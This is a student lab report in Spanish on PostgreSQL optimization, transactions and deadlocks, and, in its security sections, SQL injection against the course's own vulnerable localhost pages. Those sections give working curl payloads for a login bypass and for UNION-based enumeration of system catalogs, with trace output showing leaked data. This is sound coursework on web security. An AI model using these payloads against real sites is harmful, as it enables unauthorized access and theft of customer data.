Sistemas Informáticos I
Práctica 4
Diego Sáinz de Medrano
Emilio Samuel Aced Fuentes

Table of Contents
Optimización 3
A. 3
B. 7
C. 8
D 9
Transacciones y deadlocks 14
E 14
F 16
Seguridad 18
G 18
H 20

Optimización
A.

a) Escribimos la consulta:

select count(distinct customerid)
from orders
where date_part('year', orderdate)::integer = 2014
and date_part('month', orderdate)::integer = 5
and totalamount > 100;

b)


Podemos ver que la parte más gruesa de la consulta se realiza en la lectura de toda la tabla (seq scan on orders). El agregado es casi instantáneo.

c, d, e)

Creando un índice sobre totalamount vemos que la consulta cambia drásticamente: ahora no se realiza una lectura sobre toda la tabla, sino que primero se consulta el índice (bitmap index scan on […] index cond). Esta operación es relativamente barata (1100 <<< 7500), y el tiempo estimado total de la consulta se reduce en casi 3000.

Probamos con los índices que se ven ocultados arriba (eliminando el anterior):

Podemos ver que ninguno de estos dos tienen efecto en la búsqueda: el gestor de bases de datos ni siquiera realiza una búsqueda en el índice. La conclusión es que el mejor índice es el de totalamount.


B.

a, b) Ver código adjunto en /optimizacion/B.

c, d) Abajo, un ejemplo de uso con su resultado, y después con el uso de prepare.





Como podemos ver, el uso de prepare en las consultas lanzadas desde PHP no impacta demasiado en el tiempo de respuesta. De hecho podemos ver, experimentando con estos parámetros, vemos que a veces resulta mejor no usar prepare. Así que probamos con nuevos parámetros:

Umbral | 1 | 1 | 1 | 1
Límite | 1k | 1k | 10k | 10k
Prepare |  | x |  | x
Tiempo (ms) | 3069 | 3183 | 4035 | 3158

Vemos que en cierto punto, cuando los resultados de las consultas empiezan a crecer en tamaño, el uso de prepare, empieza a producir mejores resultados.

C.


Vemos por los planes de ejecución tiempos similares en las consultas. En la primera vemos que son dos consultas muy sencillas (lectura y filtro), con la consulta principal filtrando con el resultado de la subconsulta.

En la segunda se hace algo más complicado. Unimos una lista de todos los clientes (obtenida de customers) con una obtenida de filtrar los clientes que aparecen con pedidos con estado ‘pagado’ (de orders), y se agrupa y cuenta el número de veces que aparece un cliente (vemos que la lectura sobre orders es mucho más lenta que la de customers, como debería, ya que se está filtrando, y que la agregación es casi instantánea), y por último agrupación y conteo, que no añade mucho coste.

Esta consulta es parecida a la anterior en ejecución: hay una lectura directa (sin filtros) de ids en customer y una subconsulta costosa de filtrado de ids con pedidos en estado pagado, y un append.

Nótese también la enorme diferencia de número de filas estimadas entre las tres consultas.

D.

a, b)

Una consulta bastante sencilla. Comparando con la otra (abajo) vemos que la operación de filtrado cuando la condición es IS NULL es más rápida que cuando se hace una comparación de texto:

c, d)


Vemos claramente una mejora bastante grande en el tiempo de búsqueda de ambas consultas, demostrando el efecto inmediato de los índices.
e, f)



Podemos ver de forma inmediata el resultado de ANALYZE: la consulta con filtro IS NULL es dos órdenes de magnitud más rápida, mientras que la otra aumenta levemente de tiempo. La razón de la aceleración es que se puede ver que ahora la acción del gestor es una búsqueda únicamente en un índice (index only scan using ...), mientras que la otra búsqueda permanece como una lectura sobre tabla.

g)

p4=# explain select count(*) from orders where status = 'Shipped';
QUERY PLAN
--------------------------------------------------------------------
Aggregate (cost=4278.45..4278.46 rows=1 width=8)
-> Seq Scan on orders (cost=0.00..3959.38 rows=127629 width=0)
Filter: ((status)::text = 'Shipped'::text)
(3 rows)

p4=# explain select count(*) from orders where status = 'Paid';
QUERY PLAN

------------------------------------------------------------------------------------
----
Aggregate (cost=2310.78..2310.79 rows=1 width=8)
-> Bitmap Heap Scan on orders (cost=355.19..2266.02 rows=17906 width=0)
Recheck Cond: ((status)::text = 'Paid'::text)
-> Bitmap Index Scan on orders_status (cost=0.00..350.71 rows=17906 width
=0)
Index Cond: ((status)::text = 'Paid'::text)
(5 rows)

p4=# analyze orders;
ANALYZE
p4=# explain select count(*) from orders where status = 'Shipped';
QUERY PLAN
--------------------------------------------------------------------
Aggregate (cost=4279.34..4279.35 rows=1 width=8)
-> Seq Scan on orders (cost=0.00..3959.38 rows=127986 width=0)
Filter: ((status)::text = 'Shipped'::text)
(3 rows)

p4=# explain select count(*) from orders where status = 'Paid';
QUERY PLAN

------------------------------------------------------------------------------------
----
Aggregate (cost=2314.65..2314.66 rows=1 width=8)
-> Bitmap Heap Scan on orders (cost=356.51..2269.46 rows=18076 width=0)
Recheck Cond: ((status)::text = 'Paid'::text)
-> Bitmap Index Scan on orders_status (cost=0.00..351.99 rows=18076 width
=0)
Index Cond: ((status)::text = 'Paid'::text)
(5 rows)

p4=#

Este resultado nos indica que la sentencia analyze no está teniendo demasiado efecto en estas búsquedas. La que busca filtrando por ‘Shipped’ es una consulta estándar con un filtro, mientras que las otras (el resultado filtrando por ‘Processed’ da resultados similares), en cambio, toma una ruta más complicada, haciendo una búsqueda en un índice y reduciendo mucho los costes.

Transacciones y deadlocks
E

e, f) Ejemplo de el uso de la página borraCliente.php (id: 9848)


g) Ejemplo del uso de borraCliente.php, con la misma id.


Los detalles pedidos están especificados en la propia página de resultados.

F
g.
Acceder a la página que borra un cliente con un pedido en curso (cesta o carrito) y, a la vez, realizar un update(en una sesión psql/phppgadmin/pgadmin3/etc.) de la columna promo del mismo cliente.

Comprobar en otra sesión que, durante el sleepen la página de borrado o el contenido enel trigger, los datos alterados por la página PHP o por el trigger no son visibles.Comentad el porqué.

No hemos sido capaces de implementar el bloqueo de el acceso al cliente que borramos, sin embargo podemos ver como el borraCliente.php bloquea el acceso a updPromo hasta que él termina y es más como podemos ver en la ultima captura no modifica ninguna fila ya que el cliente que intenta actualizar su promo ya esta eliminado.

Vemos que la query esta bloqueada mientras borraCliente esta en sleep




Seguridad

G
a) Para infiltrarnos en la base de datos, intentaremos inyectar sentencias SQL malignas. Para ver por dónde comenzar el ataque, observaremos el markup de la página:


Observando el <form> encargado del envío de datos, vemos que el método es POST, y que los parámetros se llaman login y pswd (incidentalmente sabemos que un usuario se llama gatsby). Con esto tenemos suficiente para intentar inyectar SQL.

Con la suposición de que la forma de la query es una consulta sobre una tabla donde se hace un WHERE con los datos del usuario, utilizamos la herramienta curl para forjar un paquete HTTP:

$ curl http://localhost/xLoginInjection.php -d "login=gatsby&pswd=atleastitried' or 1=1 --" --trace-ascii sneak-attack.dat

Con la flag -d pasamos (en texto plano) las modificaciones que queremos. Asumimos que en el código PHP resultará una cadena que se enviará al gestor PostgreSQL:

… where user = ‘gatsby’ and password = ‘atleastitried' or 1=1 --’

Con lo cual, como la última condición siempre se cumple, obtendremos un resultado positivo para login. Y en efecto (vemos en el fichero sneak-attack.dat la traza de curl, útil para ver los paquetes forjados):

...
<= Recv data, 4127 bytes (0x101f)
0000: .<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
0040: .<HTML>. <HEAD>. <META HTTP-EQUIV="CONTENT-TYPE" CONTENT="te
0080: xt/html; charset=utf-8">. <TITLE>Ejemplo de SQL injection</TI
00c0: TLE>. </HEAD>.. <BODY>. <h2> Ejemplo de SQL injection: Logi
0100: n</h2>.. <form name="entrada" method="post" action="xLoginInj
0140: ection.php">. <table>. <tr><td>Nombre:</td><td><input
0180: type="text" name="login" value="gatsby"></td></tr>. <tr><td
01c0: >Contrase..a:</td><td><input type="password" name="pswd"></td></
0200: tr>. </table>. <input type="submit" value="logon"/>.
0240: </form>.. <h3>Resultado</h3>.. <p>Login correcto</p><ol><l
0280: i>First Name: pup<br>Last Name: nosh</li><li>First Name: tidily<
02c0: br>Last Name: hah</li><li>First Name: cancun<br>Last Name: wadi<
0300: /li><li>First Name: zany<br>Last Name: moray</li><li>First Name:
0340: have<br>Last Name: rain</li><li>First Name: jeff<br>Last Name:
0380: andre</li><li>First Name: dina<br>Last Name: fill</li><li>First
03c0: Name: hoar<br>Last Name: oise</li><li>First Name: brook<br>Last
0400: Name: boyd</li><li>First Name: hawley<br>Last Name: bra</li><li>
0440: First Name: claim<br>Last Name: portal</li><li>First Name: trait
...

Hemos obtenido el éxito.

b) Sin embargo el acercamiento anterior asumimos el conocimiento de un usuario. Si lo que hemos supuesto de la cadena que se forma en el PHP, los siguientes parámetros en el paquete también deberían funcionar:

$ curl http://localhost/G/xLoginInjection.php -d "pswd=something&login=atleastitried' or 1=1 --" --trace-ascii sneaker-attack.dat

El orden es irrelevante, y comprobamos en el fichero sneaker-attack.dat que el resultado es el mismo.

c) Estos accesos se podrían haber evitado desconfiando siempre del input de los usuarios. Lo que ha quedado patente con los intentos es que la entrada de texto no está sanitized de forma debida antes de ser enviada al gestor de bases de datos. Otras protecciones deberían estar implantadas, pero de primer orden esa es la más importante.

H
a) De nuevo, tenemos una sospecha sobre el flow de información desde el input, vía cadenas de PHP, hasta el gestor PostgreSQL. Como en el caso anterior, incluso si desconocemos los nombres de las columnas, lo importante es que la cláusula WHERE se halla al final y podemos inyectar código maligno finalizado por comentario para reemplazar las búsquedas con las nuestras.

b) Comenzamos igual que con la otra página. Inspeccionamos la fuente del HTML. La primera diferencia que vemos es que se usa GET, y por tanto decidimos que atacaremos la web vía URL: el mismo concepto que antes, pero codificando los parámetros en la URL (utilizamos una herramienta para esto, evidentemente). Probamos lo siguiente:

$ curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20relname%20as%20movietitle%20from%20pg_class%20--" --trace-ascii b.txt

Es decir, pasamos al parámetro i_anio:

1994' and 1=0 union all select relname as movietitle from pg_class --

Estamos usando el procedimiento opuesto al anterior: queremos generar una condición imposible para poder adjuntar el resultado de nuestras consultas. Nota: el uso de as movietitle es fruto del azar, asumimos que hemos podido averiguar que si la columna resultante no se llamaba de esa manera, la web no imprimiría nada.

Resultado:

...
<= Recv data, 4136 bytes (0x1028)
0000: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
0040: .<html>. <head>. <meta http-equiv="Content-Type" content="te
0080: xt/html; charset=UTF-8">. <title>Ejemplo de SQL injection</ti
00c0: tle>. </head>. <body>. <h2> Ejemplo de SQL injection: Infor
0100: maci..n en la BD</h2>. <form name="consultaanio" method="ge
0140: t" action="xSearchInjection.php">. Pel..culas del a..o: <
0180: input name="i_anio"/><br/>. <input type="submit" value="M
01c0: ostrar"/>. </form>. <ol>.<li>pg_toast_21275</li>.<li>pg_
0200: toast_21275_index</li>.<li>customers</li>.<li>customers_customer
0240: id_seq</li>.<li>pg_toast_21283</li>.<li>pg_toast_21283_index</li
0280: >.<li>imdb_actormovies</li>.<li>imdb_actors</li>.<li>imdb_actors
02c0: _actorid_seq</li>.<li>pg_toast_21298</li>.<li>pg_toast_21298_ind
0300: ex</li>.<li>imdb_movies</li>.<li>imdb_directormovies_directorid_
0340: seq</li>.<li>imdb_directormovies_movieid_seq</li>.<li>imdb_direc
0380: tors_directorid_seq</li>.<li>imdb_moviecountries_movieid_seq</li
03c0: >.<li>imdb_moviegenres_movieid_seq</li>.<li>imdb_movies_movieid_
0400: seq</li>.<li>inventory</li>.<li>pg_toast_21344</li>.<li>pg_toast
0440: _21344_index</li>.<li>orderdetail</li>.<li>pg_toast_21350</li>.<
...

Éxito.
c d) Pasamos la URL:

$ curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20cast(oid%20as%20character%20varying)%20as%20movietitle%20from%20pg_namespace%20where%20nspname%20%3D%20%27public%27%3B%20--" --trace-ascii c.txt

Es decir, inyectamos la consulta:

select cast(oid as character varying) as movietitle from pg_namespace where nspname = 'public'; --

Buscando en la traza vemos: <li>2200</li>. Bingo!
Ahora, filtramos por este resultado para ver las tablas que nos interesan:

$ curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20tablename%20as%20movietitle%20from%20pg_catalog.pg_tables%20where%20schemaname%20in%20(select%20nspname%20from%20pg_namespace%20where%20oid%20%3D%202200)%3B%20--" --trace-ascii d.txt

Es decir:

select tablename as movietitle from pg_catalog.pg_tables where schemaname in (select nspname from pg_namespace where oid = 2200); --

Resultado, la lista (ya conocida por nosotros del resto de la práctica) de tablas. De nuevo vemos que hemos tenido que cambiar el nombre de la columna. Esta técnica se repetirá en todos los ataques. Evidentemente, la tabla que buscamos es customers.

e) Procedemos de la manera usual:

curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20cast(oid%20as%20character%20varying)%20from%20pg_class%20where%20relname%20%3D%20%27customers%27%3B%20--" --trace-ascii e.txt

select cast(oid as character varying) from pg_class where relname = 'customers'; --

Obtenemos <li>21275</li>

Nota: realizando los experimentos necesarios desde la shell de psql, obtuvimos este curioso resultado:


Los resultados son distintos según el usuario de la base de datos (el proceso de PHP que hace la petición se identifica como alumnodb, mientras que en la shell el usuario era el del sistema (por comodidad).

f)

$ curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20attname%20as%20movietitle%20from%20pg_attribute%20where%20attrelid%20%3D%2021275%3B%20--" --trace-ascii f.txt
